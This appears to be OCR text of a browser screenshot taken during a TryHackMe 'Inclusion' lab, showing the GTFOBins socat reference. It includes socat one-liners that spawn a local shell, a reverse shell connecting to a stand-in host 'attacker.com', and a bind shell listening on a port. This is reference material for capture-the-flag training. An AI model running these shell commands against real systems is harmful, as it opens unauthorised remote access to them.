 Activities
Firefox Web Browser
gen 15 12:29
TryHackMe | Inclusion
10.10.113.167/article?name
http://10.10.113.167/article
socat | GTFOBins
https://gtfobins.github.io/gtfobins/socat/
5
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting shell is not a proper TTY shell and lacks the prompt.
socat stdin exec:/bin/sh
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
RHOST=attacker.com
RPORT=12345
socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane
Bind shell
It can bind a shell to a local port to allow remote network access.
Run socat FILE:`tty`,raw,echo=0 TCP:target.com:12345 on the attacker box to connect to the shell.
LPORT=12345
socat TCP-LISTEN:$LPORT,reuseaddr,fork EXEC:/bin/sh,pty,stderr,setsid,sigint,sane